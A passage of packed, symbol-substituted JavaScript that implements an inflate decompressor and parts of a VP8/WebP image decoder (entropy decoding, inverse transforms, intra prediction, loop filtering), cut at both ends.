bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b 